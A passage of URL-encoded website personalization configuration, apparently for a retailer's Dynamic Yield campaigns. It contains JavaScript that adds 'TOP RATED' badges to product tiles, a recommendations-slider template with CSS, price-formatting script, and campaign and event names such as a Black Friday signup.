20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","BF Early Notifications","Checkout-Begin","ds9880071_affinity.1.highest","categories:1821746493","3810aac9196b80d02ce10f9ee6f0b797","Early%20Access%20Notification","48a34a9d673274960f814d7459c09930","categories:1812909095","7032b9ea12450aed9650f5ca45f5f142","c7ccb565d8aff0343960b201854836ec","categories:1331966549","Male%20Toys","2ed41595f4f4d6402c7e7f022071a788","762da1cacb4017ee7822a78aedcceaeb","categories:1183620171","892516123101be5e9783931b6439f42e","2b06abb4d91d4f09f9dafca99ae5d560","categories:1162166784","b4624f1acd10eddd44ec4c72c52de6bb","941a4670e986119684ff52d975d00510","categories:-1245546567","2a7faa3ac67064cc7803021ccb529081","69896989210570624ebe6e4798d57ef2","categories:415802879","d233537fabf2b745953a64105f2fefa4","e453c8b4827576432fea41702413e4dc","be45c942780fd21dfe088d37c07fb25d","ead5b1aab1a1453543fec0b1759e30b1","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%